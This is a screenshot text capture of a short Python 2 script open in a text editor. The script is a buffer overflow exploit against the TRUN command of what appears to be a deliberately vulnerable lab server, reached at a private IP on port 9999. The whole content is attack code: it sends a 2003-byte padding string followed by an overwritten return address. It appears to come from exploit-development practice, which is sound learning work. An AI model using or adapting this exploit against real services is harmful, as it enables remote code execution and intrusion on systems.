 ~/shellScript3.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.56.107',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error Connecting To The Server"
sys.exit()